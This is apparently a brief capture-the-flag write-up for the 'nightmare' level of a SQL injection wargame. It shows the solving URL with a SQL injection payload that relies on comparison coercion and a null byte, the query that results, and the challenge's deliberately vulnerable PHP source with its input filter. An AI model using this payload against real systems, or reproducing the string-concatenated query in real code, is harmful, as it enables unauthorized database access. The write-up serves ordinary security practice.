 los.rubiya.kr/chall/nightmare_be1285a95aa20e8fa154cb977c37fee5.php?pw=%27)=0;%00
query : select id from prob_nightmare where pw=('')=0;') and id!='admin'
NIGHTMARE Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)|#|-/i', $_GET[pw])) exit("No Hack ~_~");
  if(strlen($_GET[pw])>6) exit("No Hack ~_~");
  $query = "select id from prob_nightmare where pw=('{$_GET[pw]}') and id!='admin'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) solve("nightmare");
  highlight_file(__FILE__);
?>